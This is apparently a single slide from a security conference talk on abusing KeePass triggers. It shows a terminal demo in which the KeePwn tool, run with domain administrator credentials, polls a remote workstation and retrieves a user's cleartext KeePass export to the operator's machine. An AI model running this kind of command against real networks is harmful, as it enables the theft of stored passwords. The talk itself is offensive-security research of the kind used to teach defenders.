 Démonstration
❯ KeePwn trigger poll -u 'Administrator' -p 'P@$$w0rd!!' -d 'COMPANY.LOCAL' -t PC03.COMPANY.LOCAL
[*] Polling for database export every 5 seconds.. press CTRL+C to abort. DONE
[+] Found cleartext export '\\C$\\Users\jdoe\AppData\Roaming\export.xml'
[+] Moved remote export to '/home/jbedel/export.xml'
KeePass Triggers are Dead — Long Live KeePass Triggers!
21
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!